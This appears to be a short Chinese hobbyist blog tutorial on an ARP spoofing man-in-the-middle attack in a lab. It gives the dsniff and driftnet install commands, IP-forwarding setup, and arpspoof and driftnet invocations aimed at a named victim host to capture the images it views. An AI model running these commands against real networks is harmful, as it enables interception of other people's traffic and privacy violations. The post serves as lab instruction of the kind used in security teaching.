感觉好玩就发出来让大家开心。。。技术含量不高,大牛就绕过吧

环境

| ip | mac | |

|---|---|---|

| kali | 192.168.34.80 | 00:0c:29:69:8e:09 |

| 受害主机 | 192.168.34.69 | 00-E0-4C-36-1E-D9 |

kali需要有两个工具:arpspoof和driftnet

没有arpspoof,执行以下代码安装,网上还安装了其他的,但我只安装了dsniff就可以使用arpspoof命令。

apt-get install dsniff

没有driftnet直接apt-get。

apt-get install driftnet

下面这行代码也要执行。为了开启ip转发功能。不转发的话,受害者机器就断网了。

echo 1 > /proc/sys/net/ipv4/ip_forward;

环境差不多了,开始攻击了

攻击

执行ifconfig命令查看本机网卡名称和ip地址

在kali中执行命令:arpspoof -t 目标ip 网关ip -i 网卡

arpspoof -t 192.168.34.69 192.168.34.254 -i eth0



受害者主机wireshark抓包就可以看见已经被欺骗,192.168.34.254的网关地址被欺骗为了kali的mac地址

再打开一个命令行执行:driftnet -i 网卡

driftnet -i eth0

此时受害者访问百度图片。

随意点击一张图片,kali成功抓取到受害者的图片。

131

131

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?